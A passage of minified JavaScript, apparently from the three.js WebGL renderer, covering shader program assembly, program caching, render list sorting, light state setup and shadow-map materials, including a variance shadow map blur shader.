b.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g,b.numPointLightShadows)}function Ch(a,b){return a.replace(/NUM_CLIPPING_PLANES/g,b.numClippingPlanes).replace(/UNION_CLIPPING_PLANES/g,b.numClippingPlanes-b.numClipIntersection)}function bg(a,b){a=S[b];if(void 0===a)throw Error("Can not resolve #include <"+b+">");return a.replace(cg,bg)}function Dh(a,b,c,d){a="";for(b=parseInt(b);b<parseInt(c);b++)a+=d.replace(/\[ i \]/g,"[ "+b+" ]").replace(/UNROLLED_LOOP_INDEX/g,b);return a}function Eh(a){var b=
"precision "+a.precision+" float;\nprecision "+a.precision+" int;";"highp"===a.precision?b+="\n#define HIGH_PRECISION":"mediump"===a.precision?b+="\n#define MEDIUM_PRECISION":"lowp"===a.precision&&(b+="\n#define LOW_PRECISION");return b}function Tj(a){var b="SHADOWMAP_TYPE_BASIC";1===a.shadowMapType?b="SHADOWMAP_TYPE_PCF":2===a.shadowMapType?b="SHADOWMAP_TYPE_PCF_SOFT":3===a.shadowMapType&&(b="SHADOWMAP_TYPE_VSM");return b}function Uj(a){var b="ENVMAP_TYPE_CUBE";if(a.envMap)switch(a.envMapMode){case 301:case 302:b=
"ENVMAP_TYPE_CUBE";break;case 306:case 307:b="ENVMAP_TYPE_CUBE_UV";break;case 303:case 304:b="ENVMAP_TYPE_EQUIREC";break;case 305:b="ENVMAP_TYPE_SPHERE"}return b}function Vj(a){var b="ENVMAP_MODE_REFLECTION";if(a.envMap)switch(a.envMapMode){case 302:case 304:b="ENVMAP_MODE_REFRACTION"}return b}function Wj(a){var b="ENVMAP_BLENDING_MULTIPLY";if(a.envMap)switch(a.combine){case 0:b="ENVMAP_BLENDING_MULTIPLY";break;case 1:b="ENVMAP_BLENDING_MIX";break;case 2:b="ENVMAP_BLENDING_ADD"}return b}function Xj(a,
b,c,d,e,f){var g=a.getContext(),h=d.defines,l=e.vertexShader,m=e.fragmentShader,r=Tj(f),q=Uj(f),k=Vj(f),p=Wj(f),t=0<a.gammaFactor?a.gammaFactor:1,v=f.isWebGL2?"":Rj(d.extensions,f,b),n=Sj(h),w=g.createProgram(),x=f.numMultiviewViews;d.isRawShaderMaterial?(h=[n].filter(Hd).join("\n"),0<h.length&&(h+="\n"),b=[v,n].filter(Hd).join("\n"),0<b.length&&(b+="\n")):(h=[Eh(f),"#define SHADER_NAME "+e.name,n,f.instancing?"#define USE_INSTANCING":"",f.supportsVertexTextures?"#define VERTEX_TEXTURES":"","#define GAMMA_FACTOR "+
t,"#define MAX_BONES "+f.maxBones,f.useFog&&f.fog?"#define USE_FOG":"",f.useFog&&f.fogExp2?"#define FOG_EXP2":"",f.map?"#define USE_MAP":"",f.envMap?"#define USE_ENVMAP":"",f.envMap?"#define "+k:"",f.lightMap?"#define USE_LIGHTMAP":"",f.aoMap?"#define USE_AOMAP":"",f.emissiveMap?"#define USE_EMISSIVEMAP":"",f.bumpMap?"#define USE_BUMPMAP":"",f.normalMap?"#define USE_NORMALMAP":"",f.normalMap&&f.objectSpaceNormalMap?"#define OBJECTSPACE_NORMALMAP":"",f.normalMap&&f.tangentSpaceNormalMap?"#define TANGENTSPACE_NORMALMAP":
"",f.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",f.displacementMap&&f.supportsVertexTextures?"#define USE_DISPLACEMENTMAP":"",f.specularMap?"#define USE_SPECULARMAP":"",f.roughnessMap?"#define USE_ROUGHNESSMAP":"",f.metalnessMap?"#define USE_METALNESSMAP":"",f.alphaMap?"#define USE_ALPHAMAP":"",f.vertexTangents?"#define USE_TANGENT":"",f.vertexColors?"#define USE_COLOR":"",f.vertexUvs?"#define USE_UV":"",f.flatShading?"#define FLAT_SHADED":"",f.skinning?"#define USE_SKINNING":"",f.useVertexTexture?
"#define BONE_TEXTURE":"",f.morphTargets?"#define USE_MORPHTARGETS":"",f.morphNormals&&!1===f.flatShading?"#define USE_MORPHNORMALS":"",f.doubleSided?"#define DOUBLE_SIDED":"",f.flipSided?"#define FLIP_SIDED":"",f.shadowMapEnabled?"#define USE_SHADOWMAP":"",f.shadowMapEnabled?"#define "+r:"",f.sizeAttenuation?"#define USE_SIZEATTENUATION":"",f.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",f.logarithmicDepthBuffer&&(f.isWebGL2||b.get("EXT_frag_depth"))?"#define USE_LOGDEPTHBUF_EXT":"","uniform mat4 modelMatrix;",
"uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","#ifdef USE_INSTANCING"," attribute mat4 instanceMatrix;","#endif","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_TANGENT","\tattribute vec4 tangent;","#endif","#ifdef USE_COLOR","\tattribute vec3 color;","#endif","#ifdef USE_MORPHTARGETS","\tattribute vec3 morphTarget0;","\tattribute vec3 morphTarget1;","\tattribute vec3 morphTarget2;",
"\tattribute vec3 morphTarget3;","\t#ifdef USE_MORPHNORMALS","\t\tattribute vec3 morphNormal0;","\t\tattribute vec3 morphNormal1;","\t\tattribute vec3 morphNormal2;","\t\tattribute vec3 morphNormal3;","\t#else","\t\tattribute vec3 morphTarget4;","\t\tattribute vec3 morphTarget5;","\t\tattribute vec3 morphTarget6;","\t\tattribute vec3 morphTarget7;","\t#endif","#endif","#ifdef USE_SKINNING","\tattribute vec4 skinIndex;","\tattribute vec4 skinWeight;","#endif","\n"].filter(Hd).join("\n"),b=[v,Eh(f),
"#define SHADER_NAME "+e.name,n,f.alphaTest?"#define ALPHATEST "+f.alphaTest+(f.alphaTest%1?"":".0"):"","#define GAMMA_FACTOR "+t,f.useFog&&f.fog?"#define USE_FOG":"",f.useFog&&f.fogExp2?"#define FOG_EXP2":"",f.map?"#define USE_MAP":"",f.matcap?"#define USE_MATCAP":"",f.envMap?"#define USE_ENVMAP":"",f.envMap?"#define "+q:"",f.envMap?"#define "+k:"",f.envMap?"#define "+p:"",f.lightMap?"#define USE_LIGHTMAP":"",f.aoMap?"#define USE_AOMAP":"",f.emissiveMap?"#define USE_EMISSIVEMAP":"",f.bumpMap?"#define USE_BUMPMAP":
"",f.normalMap?"#define USE_NORMALMAP":"",f.normalMap&&f.objectSpaceNormalMap?"#define OBJECTSPACE_NORMALMAP":"",f.normalMap&&f.tangentSpaceNormalMap?"#define TANGENTSPACE_NORMALMAP":"",f.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",f.specularMap?"#define USE_SPECULARMAP":"",f.roughnessMap?"#define USE_ROUGHNESSMAP":"",f.metalnessMap?"#define USE_METALNESSMAP":"",f.alphaMap?"#define USE_ALPHAMAP":"",f.sheen?"#define USE_SHEEN":"",f.vertexTangents?"#define USE_TANGENT":"",f.vertexColors?
"#define USE_COLOR":"",f.vertexUvs?"#define USE_UV":"",f.gradientMap?"#define USE_GRADIENTMAP":"",f.flatShading?"#define FLAT_SHADED":"",f.doubleSided?"#define DOUBLE_SIDED":"",f.flipSided?"#define FLIP_SIDED":"",f.shadowMapEnabled?"#define USE_SHADOWMAP":"",f.shadowMapEnabled?"#define "+r:"",f.premultipliedAlpha?"#define PREMULTIPLIED_ALPHA":"",f.physicallyCorrectLights?"#define PHYSICALLY_CORRECT_LIGHTS":"",f.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",f.logarithmicDepthBuffer&&(f.isWebGL2||
b.get("EXT_frag_depth"))?"#define USE_LOGDEPTHBUF_EXT":"",(d.extensions&&d.extensions.shaderTextureLOD||f.envMap)&&(f.isWebGL2||b.get("EXT_shader_texture_lod"))?"#define TEXTURE_LOD_EXT":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;",0!==f.toneMapping?"#define TONE_MAPPING":"",0!==f.toneMapping?S.tonemapping_pars_fragment:"",0!==f.toneMapping?Qj("toneMapping",f.toneMapping):"",f.dithering?"#define DITHERING":"",f.outputEncoding||f.mapEncoding||f.matcapEncoding||f.envMapEncoding||f.emissiveMapEncoding?
S.encodings_pars_fragment:"",f.mapEncoding?Ge("mapTexelToLinear",f.mapEncoding):"",f.matcapEncoding?Ge("matcapTexelToLinear",f.matcapEncoding):"",f.envMapEncoding?Ge("envMapTexelToLinear",f.envMapEncoding):"",f.emissiveMapEncoding?Ge("emissiveMapTexelToLinear",f.emissiveMapEncoding):"",f.outputEncoding?Pj("linearToOutputTexel",f.outputEncoding):"",f.depthPacking?"#define DEPTH_PACKING "+d.depthPacking:"","\n"].filter(Hd).join("\n"));l=l.replace(cg,bg);l=Bh(l,f);l=Ch(l,f);m=m.replace(cg,bg);m=Bh(m,
f);m=Ch(m,f);l=l.replace(Fh,Dh);m=m.replace(Fh,Dh);f.isWebGL2&&!d.isRawShaderMaterial&&(r=!1,q=/^\s*#version\s+300\s+es\s*\n/,d.isShaderMaterial&&null!==l.match(q)&&null!==m.match(q)&&(r=!0,l=l.replace(q,""),m=m.replace(q,"")),h="#version 300 es\n\n#define attribute in\n#define varying out\n#define texture2D texture\n"+h,b=["#version 300 es\n\n#define varying in",r?"":"out highp vec4 pc_fragColor;",r?"":"#define gl_FragColor pc_fragColor","#define gl_FragDepthEXT gl_FragDepth\n#define texture2D texture\n#define textureCube texture\n#define texture2DProj textureProj\n#define texture2DLodEXT textureLod\n#define texture2DProjLodEXT textureProjLod\n#define textureCubeLodEXT textureLod\n#define texture2DGradEXT textureGrad\n#define texture2DProjGradEXT textureProjGrad\n#define textureCubeGradEXT textureGrad"].join("\n")+
"\n"+b,0<x&&(h=h.replace("#version 300 es\n",["#version 300 es\n\n#extension GL_OVR_multiview2 : require","layout(num_views = "+x+") in;","#define VIEW_ID gl_ViewID_OVR"].join("\n")),h=h.replace("uniform mat4 modelViewMatrix;\nuniform mat4 projectionMatrix;\nuniform mat4 viewMatrix;\nuniform mat3 normalMatrix;",["uniform mat4 modelViewMatrices["+x+"];","uniform mat4 projectionMatrices["+x+"];","uniform mat4 viewMatrices["+x+"];","uniform mat3 normalMatrices["+x+"];","#define modelViewMatrix modelViewMatrices[VIEW_ID]\n#define projectionMatrix projectionMatrices[VIEW_ID]\n#define viewMatrix viewMatrices[VIEW_ID]\n#define normalMatrix normalMatrices[VIEW_ID]"].join("\n")),
b=b.replace("#version 300 es\n","#version 300 es\n\n#extension GL_OVR_multiview2 : require\n#define VIEW_ID gl_ViewID_OVR"),b=b.replace("uniform mat4 viewMatrix;",["uniform mat4 viewMatrices["+x+"];","#define viewMatrix viewMatrices[VIEW_ID]"].join("\n"))));m=b+m;l=yh(g,35633,h+l);m=yh(g,35632,m);g.attachShader(w,l);g.attachShader(w,m);void 0!==d.index0AttributeName?g.bindAttribLocation(w,0,d.index0AttributeName):!0===f.morphTargets&&g.bindAttribLocation(w,0,"position");g.linkProgram(w);if(a.debug.checkShaderErrors){a=
g.getProgramInfoLog(w).trim();f=g.getShaderInfoLog(l).trim();r=g.getShaderInfoLog(m).trim();k=q=!0;if(!1===g.getProgramParameter(w,35714))q=!1,p=Ah(g,l,"vertex"),t=Ah(g,m,"fragment"),console.error("THREE.WebGLProgram: shader error: ",g.getError(),"35715",g.getProgramParameter(w,35715),"gl.getProgramInfoLog",a,p,t);else if(""!==a)console.warn("THREE.WebGLProgram: gl.getProgramInfoLog()",a);else if(""===f||""===r)k=!1;k&&(this.diagnostics={runnable:q,material:d,programLog:a,vertexShader:{log:f,prefix:h},
fragmentShader:{log:r,prefix:b}})}g.deleteShader(l);g.deleteShader(m);var F;this.getUniforms=function(){void 0===F&&(F=new Cb(g,w));return F};var H;this.getAttributes=function(){if(void 0===H){for(var a={},b=g.getProgramParameter(w,35721),c=0;c<b;c++){var d=g.getActiveAttrib(w,c).name;a[d]=g.getAttribLocation(w,d)}H=a}return H};this.destroy=function(){g.deleteProgram(w);this.program=void 0};this.name=e.name;this.id=Yj++;this.code=c;this.usedTimes=1;this.program=w;this.vertexShader=l;this.fragmentShader=
m;this.numMultiviewViews=x;return this}function Zj(a,b,c){function d(a,b){if(a)a.isTexture?c=a.encoding:a.isWebGLRenderTarget&&(console.warn("THREE.WebGLPrograms.getTextureEncodingFromMap: don't use render targets as textures. Use their .texture property instead."),c=a.texture.encoding);else var c=3E3;3E3===c&&b&&(c=3007);return c}var e=[],f=c.isWebGL2,g=c.logarithmicDepthBuffer,h=c.floatVertexTextures,l=c.precision,m=c.maxVertexUniforms,r=c.vertexTextures,q={MeshDepthMaterial:"depth",MeshDistanceMaterial:"distanceRGBA",
MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshToonMaterial:"phong",MeshStandardMaterial:"physical",MeshPhysicalMaterial:"physical",MeshMatcapMaterial:"matcap",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points",ShadowMaterial:"shadow",SpriteMaterial:"sprite"},k="precision isWebGL2 supportsVertexTextures outputEncoding instancing numMultiviewViews map mapEncoding matcap matcapEncoding envMap envMapMode envMapEncoding envMapCubeUV lightMap aoMap emissiveMap emissiveMapEncoding bumpMap normalMap objectSpaceNormalMap tangentSpaceNormalMap clearcoatNormalMap displacementMap specularMap roughnessMap metalnessMap gradientMap alphaMap combine vertexColors vertexTangents vertexUvs fog useFog fogExp2 flatShading sizeAttenuation logarithmicDepthBuffer skinning maxBones useVertexTexture morphTargets morphNormals maxMorphTargets maxMorphNormals premultipliedAlpha numDirLights numPointLights numSpotLights numHemiLights numRectAreaLights numDirLightShadows numPointLightShadows numSpotLightShadows shadowMapEnabled shadowMapType toneMapping physicallyCorrectLights alphaTest doubleSided flipSided numClippingPlanes numClipIntersection depthPacking dithering sheen".split(" ");
this.getParameters=function(b,e,k,u,n,x,F){var t=q[b.type];if(F.isSkinnedMesh){var p=F.skeleton.bones;if(h)p=1024;else{var v=Math.min(Math.floor((m-20)/4),p.length);v<p.length?(console.warn("THREE.WebGLRenderer: Skeleton has "+p.length+" bones. This GPU supports "+v+"."),p=0):p=v}}else p=0;null!==b.precision&&(l=c.getMaxPrecision(b.precision),l!==b.precision&&console.warn("THREE.WebGLProgram.getParameters:",b.precision,"not supported, using",l,"instead."));v=a.getRenderTarget();return{isWebGL2:f,
shaderID:t,precision:l,instancing:!0===F.isInstancedMesh,supportsVertexTextures:r,numMultiviewViews:v&&v.isWebGLMultiviewRenderTarget?v.numViews:0,outputEncoding:d(v?v.texture:null,a.gammaOutput),map:!!b.map,mapEncoding:d(b.map,a.gammaInput),matcap:!!b.matcap,matcapEncoding:d(b.matcap,a.gammaInput),envMap:!!b.envMap,envMapMode:b.envMap&&b.envMap.mapping,envMapEncoding:d(b.envMap,a.gammaInput),envMapCubeUV:!!b.envMap&&(306===b.envMap.mapping||307===b.envMap.mapping),lightMap:!!b.lightMap,aoMap:!!b.aoMap,
emissiveMap:!!b.emissiveMap,emissiveMapEncoding:d(b.emissiveMap,a.gammaInput),bumpMap:!!b.bumpMap,normalMap:!!b.normalMap,objectSpaceNormalMap:1===b.normalMapType,tangentSpaceNormalMap:0===b.normalMapType,clearcoatNormalMap:!!b.clearcoatNormalMap,displacementMap:!!b.displacementMap,roughnessMap:!!b.roughnessMap,metalnessMap:!!b.metalnessMap,specularMap:!!b.specularMap,alphaMap:!!b.alphaMap,gradientMap:!!b.gradientMap,sheen:!!b.sheen,combine:b.combine,vertexTangents:b.normalMap&&b.vertexTangents,vertexColors:b.vertexColors,
vertexUvs:!!b.map||!!b.bumpMap||!!b.normalMap||!!b.specularMap||!!b.alphaMap||!!b.emissiveMap||!!b.roughnessMap||!!b.metalnessMap||!!b.clearcoatNormalMap||!!b.displacementMap,fog:!!u,useFog:b.fog,fogExp2:u&&u.isFogExp2,flatShading:b.flatShading,sizeAttenuation:b.sizeAttenuation,logarithmicDepthBuffer:g,skinning:b.skinning&&0<p,maxBones:p,useVertexTexture:h,morphTargets:b.morphTargets,morphNormals:b.morphNormals,maxMorphTargets:a.maxMorphTargets,maxMorphNormals:a.maxMorphNormals,numDirLights:e.directional.length,
numPointLights:e.point.length,numSpotLights:e.spot.length,numRectAreaLights:e.rectArea.length,numHemiLights:e.hemi.length,numDirLightShadows:e.directionalShadowMap.length,numPointLightShadows:e.pointShadowMap.length,numSpotLightShadows:e.spotShadowMap.length,numClippingPlanes:n,numClipIntersection:x,dithering:b.dithering,shadowMapEnabled:a.shadowMap.enabled&&0<k.length,shadowMapType:a.shadowMap.type,toneMapping:b.toneMapped?a.toneMapping:0,physicallyCorrectLights:a.physicallyCorrectLights,premultipliedAlpha:b.premultipliedAlpha,
alphaTest:b.alphaTest,doubleSided:2===b.side,flipSided:1===b.side,depthPacking:void 0!==b.depthPacking?b.depthPacking:!1}};this.getProgramCode=function(b,c){var d=[];c.shaderID?d.push(c.shaderID):(d.push(b.fragmentShader),d.push(b.vertexShader));if(void 0!==b.defines)for(var e in b.defines)d.push(e),d.push(b.defines[e]);for(e=0;e<k.length;e++)d.push(c[k[e]]);d.push(b.onBeforeCompile.toString());d.push(a.gammaOutput);d.push(a.gammaFactor);return d.join()};this.acquireProgram=function(c,d,f,g){for(var h,
l=0,m=e.length;l<m;l++){var r=e[l];if(r.code===g){h=r;++h.usedTimes;break}}void 0===h&&(h=new Xj(a,b,g,c,d,f),e.push(h));return h};this.releaseProgram=function(a){if(0===--a.usedTimes){var b=e.indexOf(a);e[b]=e[e.length-1];e.pop();a.destroy()}};this.programs=e}function ak(){var a=new WeakMap;return{get:function(b){var c=a.get(b);void 0===c&&(c={},a.set(b,c));return c},remove:function(b){a.delete(b)},update:function(b,c,d){a.get(b)[c]=d},dispose:function(){a=new WeakMap}}}function bk(a,b){return a.groupOrder!==
b.groupOrder?a.groupOrder-b.groupOrder:a.renderOrder!==b.renderOrder?a.renderOrder-b.renderOrder:a.program!==b.program?a.program.id-b.program.id:a.material.id!==b.material.id?a.material.id-b.material.id:a.z!==b.z?a.z-b.z:a.id-b.id}function ck(a,b){return a.groupOrder!==b.groupOrder?a.groupOrder-b.groupOrder:a.renderOrder!==b.renderOrder?a.renderOrder-b.renderOrder:a.z!==b.z?b.z-a.z:a.id-b.id}function Gh(){function a(a,d,e,m,r,q){var g=b[c];void 0===g?(g={id:a.id,object:a,geometry:d,material:e,program:e.program||
f,groupOrder:m,renderOrder:a.renderOrder,z:r,group:q},b[c]=g):(g.id=a.id,g.object=a,g.geometry=d,g.material=e,g.program=e.program||f,g.groupOrder=m,g.renderOrder=a.renderOrder,g.z=r,g.group=q);c++;return g}var b=[],c=0,d=[],e=[],f={id:-1};return{opaque:d,transparent:e,init:function(){c=0;d.length=0;e.length=0},push:function(b,c,f,m,r,q){b=a(b,c,f,m,r,q);(!0===f.transparent?e:d).push(b)},unshift:function(b,c,f,m,r,q){b=a(b,c,f,m,r,q);(!0===f.transparent?e:d).unshift(b)},sort:function(){1<d.length&&
d.sort(bk);1<e.length&&e.sort(ck)}}}function dk(){function a(c){c=c.target;c.removeEventListener("dispose",a);b.delete(c)}var b=new WeakMap;return{get:function(c,d){var e=b.get(c);if(void 0===e){var f=new Gh;b.set(c,new WeakMap);b.get(c).set(d,f);c.addEventListener("dispose",a)}else f=e.get(d),void 0===f&&(f=new Gh,e.set(d,f));return f},dispose:function(){b=new WeakMap}}}function ek(){var a={};return{get:function(b){if(void 0!==a[b.id])return a[b.id];switch(b.type){case "DirectionalLight":var c={direction:new n,
color:new J,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new B};break;case "SpotLight":c={position:new n,direction:new n,color:new J,distance:0,coneCos:0,penumbraCos:0,decay:0,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new B};break;case "PointLight":c={position:new n,color:new J,distance:0,decay:0,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new B,shadowCameraNear:1,shadowCameraFar:1E3};break;case "HemisphereLight":c={direction:new n,skyColor:new J,groundColor:new J};break;
case "RectAreaLight":c={color:new J,position:new n,halfWidth:new n,halfHeight:new n}}return a[b.id]=c}}}function fk(a,b){return(b.castShadow?1:0)-(a.castShadow?1:0)}function gk(){for(var a=new ek,b={version:0,hash:{directionalLength:-1,pointLength:-1,spotLength:-1,rectAreaLength:-1,hemiLength:-1,numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1},ambient:[0,0,0],probe:[],directional:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotShadowMap:[],spotShadowMatrix:[],rectArea:[],
point:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[],numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1},c=0;9>c;c++)b.probe.push(new n);var d=new n,e=new Q,f=new Q;return{setup:function(c,h,l){for(var g=0,r=0,q=0,k=0;9>k;k++)b.probe[k].set(0,0,0);var p=h=0,t=0,v=0,n=0,w=0,x=0,F=0;l=l.matrixWorldInverse;c.sort(fk);k=0;for(var H=c.length;k<H;k++){var z=c[k],Ca=z.color,ia=z.intensity,B=z.distance,ma=z.shadow&&z.shadow.map?z.shadow.map.texture:null;if(z.isAmbientLight)g+=Ca.r*ia,r+=Ca.g*
ia,q+=Ca.b*ia;else if(z.isLightProbe)for(ma=0;9>ma;ma++)b.probe[ma].addScaledVector(z.sh.coefficients[ma],ia);else if(z.isDirectionalLight){var I=a.get(z);I.color.copy(z.color).multiplyScalar(z.intensity);I.direction.setFromMatrixPosition(z.matrixWorld);d.setFromMatrixPosition(z.target.matrixWorld);I.direction.sub(d);I.direction.transformDirection(l);if(I.shadow=z.castShadow)ia=z.shadow,I.shadowBias=ia.bias,I.shadowRadius=ia.radius,I.shadowMapSize=ia.mapSize,b.directionalShadowMap[h]=ma,b.directionalShadowMatrix[h]=
z.shadow.matrix,w++;b.directional[h]=I;h++}else if(z.isSpotLight){I=a.get(z);I.position.setFromMatrixPosition(z.matrixWorld);I.position.applyMatrix4(l);I.color.copy(Ca).multiplyScalar(ia);I.distance=B;I.direction.setFromMatrixPosition(z.matrixWorld);d.setFromMatrixPosition(z.target.matrixWorld);I.direction.sub(d);I.direction.transformDirection(l);I.coneCos=Math.cos(z.angle);I.penumbraCos=Math.cos(z.angle*(1-z.penumbra));I.decay=z.decay;if(I.shadow=z.castShadow)ia=z.shadow,I.shadowBias=ia.bias,I.shadowRadius=
ia.radius,I.shadowMapSize=ia.mapSize,b.spotShadowMap[t]=ma,b.spotShadowMatrix[t]=z.shadow.matrix,F++;b.spot[t]=I;t++}else if(z.isRectAreaLight)I=a.get(z),I.color.copy(Ca).multiplyScalar(ia),I.position.setFromMatrixPosition(z.matrixWorld),I.position.applyMatrix4(l),f.identity(),e.copy(z.matrixWorld),e.premultiply(l),f.extractRotation(e),I.halfWidth.set(.5*z.width,0,0),I.halfHeight.set(0,.5*z.height,0),I.halfWidth.applyMatrix4(f),I.halfHeight.applyMatrix4(f),b.rectArea[v]=I,v++;else if(z.isPointLight){I=
a.get(z);I.position.setFromMatrixPosition(z.matrixWorld);I.position.applyMatrix4(l);I.color.copy(z.color).multiplyScalar(z.intensity);I.distance=z.distance;I.decay=z.decay;if(I.shadow=z.castShadow)ia=z.shadow,I.shadowBias=ia.bias,I.shadowRadius=ia.radius,I.shadowMapSize=ia.mapSize,I.shadowCameraNear=ia.camera.near,I.shadowCameraFar=ia.camera.far,b.pointShadowMap[p]=ma,b.pointShadowMatrix[p]=z.shadow.matrix,x++;b.point[p]=I;p++}else z.isHemisphereLight&&(I=a.get(z),I.direction.setFromMatrixPosition(z.matrixWorld),
I.direction.transformDirection(l),I.direction.normalize(),I.skyColor.copy(z.color).multiplyScalar(ia),I.groundColor.copy(z.groundColor).multiplyScalar(ia),b.hemi[n]=I,n++)}b.ambient[0]=g;b.ambient[1]=r;b.ambient[2]=q;c=b.hash;if(c.directionalLength!==h||c.pointLength!==p||c.spotLength!==t||c.rectAreaLength!==v||c.hemiLength!==n||c.numDirectionalShadows!==w||c.numPointShadows!==x||c.numSpotShadows!==F)b.directional.length=h,b.spot.length=t,b.rectArea.length=v,b.point.length=p,b.hemi.length=n,b.directionalShadowMap.length=
w,b.pointShadowMap.length=x,b.spotShadowMap.length=F,b.directionalShadowMatrix.length=w,b.pointShadowMatrix.length=x,b.spotShadowMatrix.length=F,c.directionalLength=h,c.pointLength=p,c.spotLength=t,c.rectAreaLength=v,c.hemiLength=n,c.numDirectionalShadows=w,c.numPointShadows=x,c.numSpotShadows=F,b.version=hk++},state:b}}function Hh(){var a=new gk,b=[],c=[];return{init:function(){b.length=0;c.length=0},state:{lightsArray:b,shadowsArray:c,lights:a},setupLights:function(d){a.setup(b,c,d)},pushLight:function(a){b.push(a)},
pushShadow:function(a){c.push(a)}}}function ik(){function a(c){c=c.target;c.removeEventListener("dispose",a);b.delete(c)}var b=new WeakMap;return{get:function(c,d){if(!1===b.has(c)){var e=new Hh;b.set(c,new WeakMap);b.get(c).set(d,e);c.addEventListener("dispose",a)}else!1===b.get(c).has(d)?(e=new Hh,b.get(c).set(d,e)):e=b.get(c).get(d);return e},dispose:function(){b=new WeakMap}}}function Db(a){N.call(this);this.type="MeshDepthMaterial";this.depthPacking=3200;this.morphTargets=this.skinning=!1;this.displacementMap=
this.alphaMap=this.map=null;this.displacementScale=1;this.displacementBias=0;this.wireframe=!1;this.wireframeLinewidth=1;this.fog=!1;this.setValues(a)}function Eb(a){N.call(this);this.type="MeshDistanceMaterial";this.referencePosition=new n;this.nearDistance=1;this.farDistance=1E3;this.morphTargets=this.skinning=!1;this.displacementMap=this.alphaMap=this.map=null;this.displacementScale=1;this.displacementBias=0;this.fog=!1;this.setValues(a)}function Ih(a,b,c){function d(a,b,c){c=a<<0|b<<1|c<<2;var d=
q[c];void 0===d&&(d=new Db({depthPacking:3201,morphTargets:a,skinning:b}),q[c]=d);return d}function e(a,b,c){c=a<<0|b<<1|c<<2;var d=k[c];void 0===d&&(d=new Eb({morphTargets:a,skinning:b}),k[c]=d);return d}function f(b,c,f,g,h,l){var m=b.geometry,r=d,q=b.customDepthMaterial;!0===f.isPointLight&&(r=e,q=b.customDistanceMaterial);void 0===q?(q=!1,!0===c.morphTargets&&(!0===m.isBufferGeometry?q=m.morphAttributes&&m.morphAttributes.position&&0<m.morphAttributes.position.length:!0===m.isGeometry&&(q=m.morphTargets&&
0<m.morphTargets.length)),m=!1,!0===b.isSkinnedMesh&&(!0===c.skinning?m=!0:console.warn("THREE.WebGLShadowMap: THREE.SkinnedMesh with material.skinning set to false:",b)),b=r(q,m,!0===b.isInstancedMesh)):b=q;a.localClippingEnabled&&!0===c.clipShadows&&0!==c.clippingPlanes.length&&(q=b.uuid,r=c.uuid,m=p[q],void 0===m&&(m={},p[q]=m),q=m[r],void 0===q&&(q=b.clone(),m[r]=q),b=q);b.visible=c.visible;b.wireframe=c.wireframe;b.side=3===l?null!==c.shadowSide?c.shadowSide:c.side:null!==c.shadowSide?c.shadowSide:
t[c.side];b.clipShadows=c.clipShadows;b.clippingPlanes=c.clippingPlanes;b.clipIntersection=c.clipIntersection;b.wireframeLinewidth=c.wireframeLinewidth;b.linewidth=c.linewidth;!0===f.isPointLight&&!0===b.isMeshDistanceMaterial&&(b.referencePosition.setFromMatrixPosition(f.matrixWorld),b.nearDistance=g,b.farDistance=h);return b}function g(c,d,e,l,m){if(!1!==c.visible){if(c.layers.test(d.layers)&&(c.isMesh||c.isLine||c.isPoints)&&(c.castShadow||c.receiveShadow&&3===m)&&(!c.frustumCulled||h.intersectsObject(c))){c.modelViewMatrix.multiplyMatrices(e.matrixWorldInverse,
c.matrixWorld);var r=b.update(c),q=c.material;if(Array.isArray(q))for(var k=r.groups,u=0,t=k.length;u<t;u++){var p=k[u],v=q[p.materialIndex];v&&v.visible&&(v=f(c,v,l,e.near,e.far,m),a.renderBufferDirect(e,null,r,v,c,p))}else q.visible&&(v=f(c,q,l,e.near,e.far,m),a.renderBufferDirect(e,null,r,v,c,null))}c=c.children;r=0;for(q=c.length;r<q;r++)g(c[r],d,e,l,m)}}var h=new Ed,l=new B,m=new B,r=new da,q=[],k=[],p={},t={0:1,1:0,2:2},v=new va({defines:{SAMPLE_RATE:.25,HALF_SAMPLE_RATE:.125},uniforms:{shadow_pass:{value:null},
resolution:{value:new B},radius:{value:4}},vertexShader:"void main() {\n\tgl_Position = vec4( position, 1.0 );\n}",fragmentShader:"uniform sampler2D shadow_pass;\nuniform vec2 resolution;\nuniform float radius;\n#include <packing>\nvoid main() {\n  float mean = 0.0;\n  float squared_mean = 0.0;\n  \n\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy  ) / resolution ) );\n  for ( float i = -1.0; i < 1.0 ; i += SAMPLE_RATE) {\n    #ifdef HORIZONAL_PASS\n      vec2 distribution = decodeHalfRGBA ( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( i, 0.0 ) * radius ) / resolution ) );\n      mean += distribution.x;\n      squared_mean += distribution.y * distribution.y + distribution.x * distribution.x;\n    #else\n      float depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( 0.0,  i )  * radius ) / resolution ) );\n      mean += depth;\n      squared_mean += depth * depth;\n    #endif\n  }\n  mean = mean * HALF_SAMPLE_RATE;\n  squared_mean = squared_mean * HALF_SAMPLE_RATE;\n  float std_dev = pow( squared_mean - mean * mean, 0.5 );\n  gl_FragColor = encodeHalfRGBA( vec2( mean, std_dev ) );\n}"}),
